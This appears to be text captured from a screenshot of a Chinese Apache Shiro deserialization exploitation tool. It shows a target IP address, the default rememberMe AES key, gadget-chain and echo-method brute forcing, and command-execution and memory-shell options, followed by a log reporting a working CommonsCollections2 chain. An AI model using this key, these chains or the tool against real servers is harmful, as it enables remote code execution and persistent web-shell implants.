 设置
检测目标
GET 目标地址 http://123.58.224.8:45932/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
by j1anFen
CSDN